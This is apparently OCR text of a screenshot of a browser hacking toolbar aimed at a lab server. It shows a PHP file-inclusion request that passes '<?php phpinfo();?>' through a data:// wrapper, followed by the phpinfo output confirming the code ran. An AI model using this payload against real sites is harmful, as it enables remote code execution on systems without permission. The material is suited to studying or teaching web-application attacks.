 phpinfo()
2.168.0.152/include/include.php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTH
Load URL
http://192.168.0.152/include/include.php?page=data://text/plain,<?php phpinfo();?>
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replac
PHP Version 5.3.0
php
System Windows NT WIN-5IGOV97G3BK 6.2 build 9200 ((null)) i586
Build Date Jun 29 2009 21:52:31
Compiler MSVC9 (Visual C++ 2008)
Architecture x86